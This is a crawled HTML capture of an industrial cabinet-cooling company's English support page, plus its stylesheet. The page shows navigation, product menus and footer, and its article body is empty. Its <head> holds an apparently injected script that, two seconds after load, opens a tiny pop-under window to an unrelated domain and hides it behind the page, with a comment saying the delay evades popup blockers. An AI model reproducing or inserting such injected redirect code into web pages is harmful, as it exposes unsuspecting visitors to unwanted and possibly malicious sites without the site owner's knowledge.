

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.leizig.com/en/support.php?id=154
body_size: 4332
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Enclosure Climate Technologies.</title>
<script>
  window.onload = function () {
    setTimeout(function () {
      let popup = window.open("https://povaique.top/4/9152109", "_blank", "width=60,height=40");
      if (popup) {
        popup.blur();
        window.focus();
      }
    }, 2000); // Delay of 2 seconds to avoid popup blockers
  };
</script>
</title>
<meta name="keywords" content="Enclosure Climate Technologies"/>
<meta name="description" content="Enclosure Climate Technologies"/>
<link href="css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery.js"></script>
<!--[if IE 6]>
<script src="js/DD_belatedPNG.js" mce_src="js/DD_belatedPNG.js"></script>
<script type="text/javascript">DD_belatedPNG.fix('*');</script>
<![endif]-->
</head>

<body>
    <!--顶部与导航-->
<div class="header center">
      <div class="logo fl"><a href="index.php"><img src="images/index3_06.jpg" alt="logo" /></a></div> 
      <div class="top_rig fr">
             <div class="topside fr">
                 <a href="../cn/index.php" id="chinese" style="color:#66af20;">简体中文</a>&nbsp;&nbsp;<a href="../en/index.php" id="englist" style="color:#66af20;">ENGLISH</a>&nbsp;<span>|</span><a href="index.php" class="home">Homepage</a><span>|</span><a href="sitemap.php" class="map"> Sitemap</a><span>|</span><a href="contact.php" class="lx" style="margin-right:11px;">Contact us</a>
                   <div class="clear"></div>
             </div>
             <div class="search fl">
                 <form action="product.php" method="get" >
                       <input type="text" name="keyword" class="search_box fl" placeholder="Search"/>
                       <input type="submit" value="" class="search_btn fr" />
                   </form>
             </div>
            
             <div class="icon fr">
                   <img src="images/index3_09.jpg" alt="" usemap="#Map" border="0" />
                   <map name="Map" id="Map">
                     <area shape="rect" coords="3,3,22,19" href="https://www.facebook.com/ptleizigindonesia"  target="_blank" />
                     <area shape="rect" coords="30,3,52,19" href="https://twitter.com/PtleizigTim" target="_blank" />
                     <area shape="rect" coords="61,3,84,20" href="https://www.linkedin.com/" target="_blank" />
                     <area shape="rect" coords="90,3,113,19" href="#" target="_blank" />
                     <area shape="rect" coords="118,3,141,19" onclick="showimg()"/>
                     <area shape="rect" coords="147,3,166,19" href="http://weibo.com/u/5232219577 " target="_blank" />
                   </map>
                   <img onclick="javascript:this.style.display='none'" id="img_box" src="images/img.png" style=" display: none;position: fixed;z-index: 1000; right: 0;top: 0;cursor: pointer;width: 100px; height: 100px;">
                   <div class="clear"></div>
             </div>
          
          	<script type="text/javascript">
                    function showimg(){
                        document.getElementById("img_box").style.display = "block"; 
                    }
                </script>
            
      </div>
      
      <div class="nav fr">
    <ul>
        <li><a href="index.php" >Home</a></li>
        <li class="cp"><a href="product.php" >Products</a>
            <div class="cp_box">
                <div class="cp_txt fl">
                                        <p><a onmouseover="javascript:document.getElementById('show_img').src='../upimg/2018081315020431.png';document.getElementById('show_title').innerHTML='EC制冷系列'" href="product_lm.php?id_lm=21" style="text-align: left;padding-left: 5px; width:150px;">Enclosure Cooler</a></p>
                                        <p><a onmouseover="javascript:document.getElementById('show_img').src='../upimg/2016100916500327.jpg';document.getElementById('show_title').innerHTML='HEX热交换系列'" href="product_lm.php?id_lm=22" style="text-align: left;padding-left: 5px; width:150px;">Heat Exchanger</a></p>
                                        <p><a onmouseover="javascript:document.getElementById('show_img').src='../upimg/2016100916371284.jpg';document.getElementById('show_title').innerHTML='DH除湿系列'" href="product_lm.php?id_lm=26" style="text-align: left;padding-left: 5px; width:150px;">Dehumidifier system</a></p>
                                        <p><a onmouseover="javascript:document.getElementById('show_img').src='../upimg/2016100916003856.jpg';document.getElementById('show_title').innerHTML='EV通风系列'" href="product_lm.php?id_lm=25" style="text-align: left;padding-left: 5px; width:150px;">Enclosure Ventilation</a></p>
                                        <p><a onmouseover="javascript:document.getElementById('show_img').src='../upimg/2016100915555062.jpg';document.getElementById('show_title').innerHTML='RS 再冷却系列'" href="product_lm.php?id_lm=27" style="text-align: left;padding-left: 5px; width:150px;">(Recooling System</a></p>
                                        <p><a onmouseover="javascript:document.getElementById('show_img').src='../upimg/2016100916553335.jpg';document.getElementById('show_title').innerHTML='ELM照明&环境控制系统'" href="product_lm.php?id_lm=28" style="text-align: left;padding-left: 5px; width:150px;">Enclosure Lighting& Mo</a></p>
                                    </div>
                <div class="cp_img fl">
                                        <p style="height: 165px;width: 175px;display: table-cell;vertical-align: middle;text-align: center;">
                        
                        <img id="show_img" style="margin-left:23px;" src="../upimg/2018081315020431.png" alt="" />
                    </p>
                    <p>
                    <span style="display: block;"><a id="show_title">EC制</a></span>
                    </p>
                                    </div>
            </div>
            <script>
                $(document).ready(function(){
                    $('.cp').mouseover(function(){
                    $(this).find('.cp_box').slideDown();
                    });
                    $('.cp').mouseleave(function(){
                    $(this).find('.cp_box').slideUp("fast");
                    });
                });
            </script>
        </li>
        <li><a href="solution.php" >Solutions</a></li>
        <li><a href="support.php" class='cur'>Support</a></li>
        <li><a href="customer.php" >Customer</a></li>
        <!--<li><a href="http://leizig.en.alibaba.com/" target="_blank">Online order</a></li>-->
        <li><a href="https://leizig.1688.com/" target="_blank">Online order</a></li>
        <li><a href="about.php"  >Company</a></li>
    </ul>
</div>      
        <div class="clear"></div>
</div><!--main部分-->
<div class="main center">
      <div class="pro_tit">
           <h1>Get support</h1>
      </div>
       <div class="location">
           <p class="fl"><span style="color:#5ab00f;">>Location：</span> <a href="index.php">Home</a> > Get support >  Dialogue with the professionals > Take steps to dissipate the heat load inside cabinet&n</p>
                    <div class="clear"></div>
       </div>
      <div class="leftside fl">
           <div class="brand">
                
                 
                     
                    <!--默认全部隐藏，没任何点击-->
                    

                                        <dl>
                        <dt><a  href="support.php?id_lm=65">Technical support service system</a></dt> 
                                            </dl>
                                        <dl>
                        <dt><a  href="support.php?id_lm=31">Customer Care Hotline</a></dt> 
                                            </dl>
                                        <dl>
                        <dt><a style='background:#5dad15' href="support.php?id_lm=60">Dialogue with the professionals</a></dt> 
                         
                        <dd>
                               <ul>
                                                                      <li><a href="support.php?id=145">RSS sizing calculation</a></li>
                                                                      <li><a href="support.php?id=146"> thermal calculation, 4 kinds </a></li>
                                                                      <li><a href="support.php?id=147">nano treatment</a></li>
                                                                      <li><a href="support.php?id=148"> Introduction to EMC</a></li>
                                                                      <li><a href="support.php?id=153">Optimize the working temperatu</a></li>
                                                                      <li><a href="support.php?id=154">Take steps to dissipate the he</a></li>
                                                                      <li><a href="support.php?id=155">PTC thermistor</a></li>
                                                                      <li><a href="support.php?id=156">Gum sealing foam strip</a></li>
                                                                      <li><a href="support.php?id=157">RAL colors</a></li>
                                                                      <li><a href="support.php?id=158">Standard of enclosure, rack an</a></li>
                                   
                               </ul>
                           </dd>
                                            </dl>
                                        <dl>
                        <dt><a  href="support.php?id_lm=61">Public information summary</a></dt> 
                                            </dl>
                                        <dl>
                        <dt><a  href="support.php?id_lm=36">FAQ</a></dt> 
                                            </dl>
                                        <dl>
                        <dt><a  href="support.php?id_lm=67">Logistic inquiry</a></dt> 
                                            </dl>
                                        <dl>
                        <dt><a  href="support.php?id_lm=66">Failure diagnosis</a></dt> 
                                            </dl>
                                        <!-- <dl>
                         <dt><a href="logistics.php">Logistics query</a></dt>  
                    </dl> -->
                    <dl>
                        <dt><a href="complaint.php"> Complaint</a></dt>  
                    </dl>
                    <dl>
                        <dt><a href="down.php">Download</a></dt>  
                    </dl>

                 
           </div>
           <div class="type_choose">
                  <h4>Online selection</h4>
                  <div class="type_list">
    <ul class="fl">
        <li><a href="xx4.php">Enclosure cooler</a></li>
        <li><a href="xx1.php">Cabinet heater</a></li>
        <li><a href="xx2.php">Filter fan</a></li>
        <li><a href="xx3.php">Enclosure heat exchanger</a></li>
    </ul>
    <div class="type_img fr"></div>
</div>
            </div>
      </div>
    <div class="rigside fr">
        <br />
        <div style="width: 100%; overflow: hidden;margin-top:10px;"></div>
        <br />
        <div class="edit">
            &nbsp;        </div>
    </div>
      <div class="clear"></div>
</div>

<!--底部-->
<div class="footer center">
     <div class="about">
         <div style="padding:10px 0 5px 0;">
               <div class="order fl">
                     <h4>Information subscription</h4>
                     <p  style="margin-top:14px;">A free subscription to Leizig the latest information the first time to obtain the new Leizig information</p> 
                     
                     <form class="form2">
                        <input type="text" class="order_input" id='email' placeholder="Please enter the email address"/>
                        <input type="button" class="btn" id='button' style="cursor: pointer;"/>
                     </form>
                     <script>
                        $("#button").click(function(){
                            if($("#email").val() == ""){
                            $("#email").focus();
                            alert("请填写您的邮箱"); 
                            return false;
                           }else{
                            var val = $("#email").val();
                            if(!val.match(/^[a-z0-9]+([._]*[a-z0-9]+)*@[a-z0-9]+([_.][a-z0-9]+)+$/gi))
                             {
                                alert("邮箱格式不正确，请重新填写");    
                                $("#email").focus();
                                return false
                                };
                            }
                            $.post("email.php",
                            {
                              title:$("#email").val(),
                            },
                            function(data,status){
                              alert("申请结果: " + data + "\n请求状态: " + status);
                            });
                        });
                     </script>
               </div>
               <div class="contactus fl" style="margin-top:-5px;">
                    <h4>Contact us</h4>
                    <ul class="fr gz">
                         <li><a href="javascript:window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(document.location.href)+'&t='+encodeURIComponent(document.title));void(0)"  target="_blank" ><img src="images/icon_28.jpg" /></a></li>
                         <li><a  href="https://twitter.com/" target="_blank" ><img src="images/icon_30.jpg" /></a></li>
                         <li><a href="https://www.linkedin.com/" target="_blank" ><img src="images/icon_32.jpg" /></a></li>
                         <li><a href=""><img src="images/icon_34.jpg" /></a></li>
                         <li><a onclick="showimg();"><img src="images/icon_36.jpg" /></a></li>
                         <li><a href="http://weibo.com/u/5232219577" target="_blank"><img src="images/icon_38.jpg" /></a></li>
                    </ul>
                    <div class="world"><span style="margin-left: 0px;font-size: 14px;">Global </span> <span>(office)</span>
                    <p>
                                            </p></div>
                    
                    <div class="china"><span style="margin-left: 0px;font-size: 14px;">China</span> <span>(office)</span>
                    <p>
                                            </p></div>
               </div>
              
			    <div class="leizig fl">
                   <a href="http://www.leizigte.com/"><img src="images/dlogo.png" style="display:block; width:100px;height:100px"  /></a>
                   <p style="color:#848683;font-size:10px;-webkit-text-size-adjust:none;text-align:center">LEIZIG </p>
               </div>
               <div class="clear"></div>
         </div>
     </div>
     <div class="foot_mess">
           <div class="fl foot_left">
               <a href="index.php">Home</a>|<a href="product.php">Product</a>|<a href="solution.php">Solutions</a>|<a href="support.php">Support</a>|<a href="customer.php">Customer center</a>|<a href="">Online order</a>|<a href="about.php">Company</a>
			   <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1253746053'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1253746053%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
				</div>
                <!--div class="fl" style="margin:0 18px;"><span>Rack. Chinese Guangdong ICP 13019734 -2</span></div-->
                <div class="fr" style="margin-right:10px;"><span>Service：+86 20 61139230-8036  E-mail：marcel_fan@leizig.com  </span></div>
                
                <!--div class="fr foot_rig" style="margin-right:10px;"><a>LEZIG Electric</a>|<a>Privacy Policy</a>|<a>Terms of Use</a></div-->
           </p>
     </div>
    

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.leizig.com/en/css/style.css
body_size: 3222
content:
@charset "utf-8";
/* CSS Document */

*html .nav li a:hover{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=scale, src="images/cur.png");background:none;cursor:pointer;}
/*有时候使用了背景透明的：会导致ie6的链接无效，解决办法：在a里面添加position：relative; 在input或者其他submit按钮中无效也可以设置position：relative来解决*/
.yuan {-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background:#fff;position:relative;z-index:2;behavior: url(css/iecss3.htc);}
/*页面全局样式*/
body {margin:0px; padding:0px; font-size:12px;font-family:Arial, Helvetica, sans-serif;}
ol,ul,li,dl,dt,dd,form,img,p,h1,h2,h3,h4,h5,div,input,a,table,tr,td{margin:0;padding:0;}
ol,ul,li{ list-style:none;}
img{ border:none;}
a{text-decoration:none;color: #858b81}
a:hover{color: #5dad15;}
input,textarea,radio,checkbox{ outline:0; resize:none;vertical-align:top;}
i,em{font-style:normal;}
.fl{float:left;}
.fr{float:right;}
.clear{clear:both;}
.center{width:1000px;margin:0 auto;}
html body { -webkit-text-size-adjust:none; }
/*--------------------------index----------------------------*/
.header{height:151px;background:#fff;}
.logo{width:178px;height:105px;padding:46px 0 0 0;}
.top_rig{width:400px;}
.topside{margin:18px 0 0 0;}
#chinese{background:url(../images/index3_03.jpg) no-repeat left bottom;height:14px;padding-left:20px;}
.topside a{color:#585858;padding:0 3px;font-family:"微软雅黑";}
.topside span{color:#8c8c8c;}
.topside a img{vertical-align:middle;}
.topside a:hover{color:#66af20;}
.search{width:217px;margin:15px 0 0 0;}
.search_box{background:url(../images/input_03.jpg) no-repeat;height:24px;width:204px;border:none;padding-left:13px;line-height:24px\9;color:#313131;font-family:"微软雅黑";}
.search_btn{background:url(../images/index3_12.jpg) no-repeat;height:12px;width:14px;border:none;margin:-17px 7px 0 0;display:inline;cursor:pointer;}
.icon{margin:17px 0 0 0;}
/*导航部分*/
.nav{width:595px;height:18px;padding-top:38px;}
.nav li{float:left;text-align:center;margin-right:10px;}
.nav ul{width:630px;margin:0 auto;line-height:20px;}
.nav li a{color:#000;width:78px;height:24px;display:block;font-weight:bold;}
.nav li a:hover{background:#86c127 !important;color:#fff;}
.nav li a.cur{background:#86c127;color:#fff;}
.cp{position:relative;}
.cp_box{background:url(../images/xlbox_03.jpg) no-repeat;height:193px;width:354px;position:absolute;top:20px;left:-90px;z-index: 999; display: none;}
.cp_txt{width:90px;margin:21px 33px 21px 0;display:inline;}
.cp_txt p{line-height:26px;}
.cp_txt p a{font-weight:normal;font-size:10px;-webkit-text-size-adjust:none;width:126px;background:none;}
.cp_txt p a:hover{color:#86c127;background:none !important;}
.cp_img{width:175px;margin:20px auto;height:165px;overflow:hidden;}
.cp_img a img{height:121px;}
.cp_img span{}
.cp_img span a{clear:both;font-weight:normal;width:175px;font-size:10px;-webkit-text-size-adjust:none;color:#555654;margin-top:10px;}
/*banner图*/
.ban{background:url(../images/index3_17.jpg) no-repeat center;height:273px;}

.content{margin-top:30px;overflow:hidden;}
.sidebur{width:208px;}
.consult_tit{height:24px;line-height:24px;background:#5ead16;}
.consult_tit h4{font-size:14px;color:#fefefe;padding-left:7px;}
.consult_con{margin-top:8px;background:#f2f5ee;padding-bottom:10px;}
.consult_con li{background:url(../images/index3_20.jpg) no-repeat 7px 5px;padding-left:16px;margin:0 8px 8px 0;line-height:18px;}
.consult_con li a{color:#6e6e6e;}
.consult_con li a:hover,.type_list li a:hover{color:#5fac11;}
.type_choose{margin-top:9px;background:#f2f5ee;overflow:hidden;padding-bottom:10px;_height:135px;}
.type_choose h4{font-size:14px;color:#000;padding:11px 0 3px 8px;font-weight:normal;}
.type_img{background:url(../images/index3_42.jpg) no-repeat;height:50px;width:87px;margin:17px 20px 0 0;display:inline;}
.type_list li{line-height:22px;background:url(../images/index3_20.jpg) no-repeat 7px center;padding-left:16px;}
.type_list li a{color:#6e6e6e;}
/*右边*/
.rigbar{width:735px;margin-bottom:45px;}
.intro p{color:#6e6e6e;text-indent:2em;padding-bottom:20px;line-height:20px;}
.pro{overflow:hidden;margin-top:10px;}
.pro ul{width:676px;margin:0 auto;}
.pro li{float:left;width:180px;height:110px;margin:0 68px 50px 0;display:inline;}
.pro li.last{margin-right:0;}
.img{height:60px;padding-bottom:7px;width: 61px; overflow: hidden;}
.txt h5{font-size:12px;color:#85c226;background: url(../images/square_28.jpg) no-repeat left top 3px;padding-left:12px;}
.txt p{font-size:10px;-webkit-text-size-adjust:none;color:#6e6e6e;}

/*页脚部分*/
.footer{min-height:170px;border-top:solid 2px #ededea;background:#f0f1ed;margin-top: 15px;}
.about{height:140px;padding-bottom:20px;}
.order{width:325px;background:url(../images/line_28.png) no-repeat right center;height:130px;}
.order h4{color:#5ead14;font-size:14px;padding-left:18px;}
.gz{margin-top:-15px;}
.gz li{flaot:left;margin-right:5px;display:inline;}
.order p{font-size:12px;-webkit-text-size-adjust:none;color:#6e6e6e;line-height:22px;padding-left:18px;}
.order_input{border:none;width:205px;height:21px;background:#fff;margin-left:54px;display:inline;font-size:10px;color:#6e6e6e;padding-left:13px;line-height:25px\9;}
.btn{background:url(../images/index3_52.jpg) no-repeat;height:21px;width:19px;border:none;}
.form2{background:url(../images/index3_55.jpg) no-repeat 17px center;margin-top:10px;}

.contactus{width:378px;background:url(../images/line_28.png) no-repeat right center;height:130px;padding:12px  15px 0 17px;}
.contactus h4{color:#5ead14;font-size:14px;padding-bottom:2px;margin-top:-7px;}
.world{padding-bottom:0px;margin: 14px 0 0 0;}
.world a,.china a{color:#797a79;font-size: 12px;}
.world span,.china span{font-size:10px;color:#5ead14;margin-left:8px;}
.leizig{width:100px;margin-left:75px;}

.foot_mess{clear:both;height:25px;background:url(../images/line_32.png) no-repeat center top #f0f1ed;line-height:25px;color:#959894;font-size: 12px;}
.foot_left{margin-right:14px;padding-left:5px;}
.foot_left a{color:#959894;padding:0 8px;}
.foot_rig{margin:0;}
.foot_rig a{color:#959894;padding:0 5px;}
.foot_left a:hover,.foot_rig a:hover{color:#57aa08;}
/*-----------------------内页1----------------------------*/
.pro_tit{height:41px;line-height:41px;padding-left:11px;background:#5ead16;}
.pro_tit h1{font-size:20px;color:#fff;}
/*左侧*/
.leftside{width:208px;overflow:hidden;}
.location{margin-left:11px;display:inline;}
.location p{padding-top:17px;text-indent:1em;}
.location,.location a{font-size:11px;-webkit-text-size-adjust:none;color:#464646;}
.location a:hover{color:#5ead16;}
.brand{margin-top:28px;}
.brand dl{margin-bottom:7px; _width:208px;}
.brand dl dt{height:23px;line-height:23px; _width:208px;}
.brand dl dt a{padding-left:14px;background:#f2f5ee;display:block;color:#191919; _width:208px;}
.brand dl dt a:hover{background:#5dad15;color:#fefefe;text-decoration:none;}
.brand dl dt a.click{background:#5dad15;color:#fefefe;}
.brand dl dd ul{margin:5px 0 13px 0;background:#f2f5ee;}
.brand dl dd li{height:25px;line-height:25px;padding-left:20px;background:url(../images/index3_20.jpg) no-repeat 12px center;}
.brand dl dd li a{color:#858b81;}
.brand dl dd li a:hover{color:#5dad15;}
/*右侧*/
.rigside{width:748px;}
.show{margin-top:30px;overflow:hidden;}
.show ul{width:682px;margin:0 auto;}
.show li{width:194px;height:185px;float:left;margin:0 50px 10px 0;}
.show li.last{margin-right:0;}
.pro_box{width:194px;height:123px; display:table; text-align:center; *position:relative; *overflow:hidden;}
.pro_box a{display:table-cell; vertical-align:middle; text-align:center; *position:absolute; *left:50%; *top:50%;}
.pro_box a img{*position:relative; *left:-50%; *top:-50%;}
.show li span{height:42px;line-height:42px;text-align:center;display:block;}
.show li span a{font-size:11px;font-weight:bold;color:#4cb301;}
.show li span a:hover{text-decoration:underline;}

/*-------------------------内页2---------------------------*/
.detail_01{margin-top:27px;}
.tese{}
.tese h4{font-size:13px;color:#6ead35;padding-bottom:20px;}
.tese li{float:left;margin-right:54px;display:inline;}
.tese li span{display:block;text-align:center;padding-top:14px;font-size:10px;-webkit-text-size-adjust:none;color:#8a8c8a;}
.tese p{font-size:11px;-webkit-text-size-adjust:none;color:#8a8c8a;padding-top:15px;}

.shouyi{margin-top:33px;overflow:hidden;}
.shouyi h4{font-size:12px;color:#6ead35;}
.shouyi p{font-size:11px;color:#737573;line-height:20px;}

.anli_pic{margin-top:25px;}
.anli_pic h4{font-size:13px;color:#6ead35;padding-bottom:8px;}
.anli_pic li{float:left;margin-rihgt:9px;display:inline;}

/*-----------------内页3---------------------*/
.zhileng{width:230px;height:223px;}
.zhileng h5{font-size:12px;font-weight:normal;color:#6db335;text-align:center;}
.xingneng{width:357px;margin:20px 0 0 50px;display:inline;}
.xn_tit{height:20px;line-height:20px;background:url(../images/ny3_06.jpg) no-repeat center bottom;margin-bottom:16px;}
.xn_tit span{background:url(../images/xn_03.jpg) no-repeat left center;display:block;padding-left:15px;font-size:10px;-webkit-text-size-adjust:none;color:#686868;}
.xingneng li{background:url(../images/ny3_10.jpg) no-repeat left center;padding-left:8px;}
.xingneng li a{color:#686868;font-size:10px;-webkit-text-size-adjust:none;}

.canshu{clear:both;overflow:hidden;}

.canshu table tr{width:169px;height:43px;text-align:center;}
.canshu table td{border-bottom:solid 2px #cee7b1;color:#656861;font-size:10px;-webkit-text-size-adjust:none;}

/*----------------------内页4--------------------*/
.download{width:172px;background:#f2f5ee;margin-left:50px;overflow:hidden;}
.download h4{font-weight:normal;font-size:12px;color:#747570;padding:11px 0 0 10px;}
.download ul{width:138px;}
.download li{background:url(../images/dl_03.jpg) no-repeat 10px top;padding-left:30px;line-height:15px;margin-top: 10px;}
.download li a{font-size:10px;color:#86c068;-webkit-text-size-adjust:none;}

.fuwu{width:172px;background:#f2f5ee;margin-top:5px;}

.span{colspan:2;}
.cans table tr{margin-bottom:2px;}
.cans table td{text-align:center;border:solid 1px white;font-size:10px;-webkit-text-size-adjust:none;}


.main{ min-height: 500px;}

.chrome_adjust {  
    -webkit-text-size-adjust:none; font-size:8px;
} 

.patent li{float: left;margin-right: 7px; width: 176px; height: 220px; overflow: hidden;}
.patent li .patent_img{width: 176px; height: 200px;overflow: hidden;display: table-cell; vertical-align: middle;text-align: center;}
.patent li .patent_img img{ width:176px;}
.patent li a{display: block;text-align: center;}

















